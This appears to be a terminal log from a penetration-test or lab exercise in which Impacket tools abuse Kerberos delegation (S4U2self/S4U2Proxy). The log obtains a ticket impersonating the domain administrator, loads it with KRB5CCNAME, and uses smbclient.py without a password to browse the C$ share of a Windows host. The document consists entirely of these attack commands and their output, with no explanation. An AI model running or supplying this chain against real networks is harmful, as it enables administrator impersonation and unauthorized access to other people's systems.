 [*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\dell\Desktop\impacket-0.9.24\examples>set KRB5CCNAME=administrator.ccache
C:\Users\dell\Desktop\impacket-0.9.24\examples>python smbclicent.py -dc-ip 192.168.4.11 hengge.com/administrator@WIN-SKE-PC -k -no-pass
python: can't open file 'smbclicent.py': [Errno 2] No such file or directory
C:\Users\dell\Desktop\impacket-0.9.24\examples>python smbclient.py -dc-ip 192.168.4.11 hengge.com/administrator@WIN-SKE-PC -k -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Type help for list of commands
# ls
[-] No share selected
# use c$
# ls
drw-rw-rw-          0  Wed Dec 15 00:59:34 2021 $Recycle.Bin
-rw-rw-rw-     427680  Wed Jul  8 16:35:38 2020 bootmgr
-rw-rw-rw-          1  Wed Jul  8 16:35:38 2020 BOOTNXT
drw-rw-rw-          0  Wed Jul  8 16:35:38 2020 Documents and Settings
-rw-rw-rw-  268435456  Thu Jan  6 00:05:18 2022 pagefile.sys
drw-rw-rw-          0  Wed Jul  8 16:47:14 2020 PerfLogs
drw-rw-rw-          0  Wed Dec 15 11:17:20 2021 Program Files
drw-rw-rw-          0  Wed Dec 15 11:17:22 2021 Program Files (x86)
drw-rw-rw-          0  Wed Dec 15 00:33:17 2021 ProgramData
drw-rw-rw-          0  Wed Jul  8 16:51:39 2020 Recovery
drw-rw-rw-          0  Wed Jul  8 16:49:41 2020 System Volume Information
drw-rw-rw-          0  Sat Dec 11 16:41:12 2021 UPUPW_NP5.2
drw-rw-rw-          0  Sat Dec 18 11:50:45 2021 Users
drw-rw-rw-          0  Thu Jan  6 14:55:43 2022 Windows
#